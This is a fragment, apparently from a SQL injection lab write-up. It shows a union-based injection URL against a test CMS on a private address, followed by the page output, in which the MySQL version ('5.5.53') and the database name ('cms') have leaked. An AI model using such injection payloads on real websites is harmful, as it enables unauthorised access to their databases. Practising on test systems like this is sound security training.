 192.168.33.4/cms/show.php?id=35 and 1=2 union select 1,2,version(),4,5,6,7,8,9,10,database(),12,13,14,15--+
文章管理系统
首 页 国内新闻 国际新闻 留言板
5.5.53
cms
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com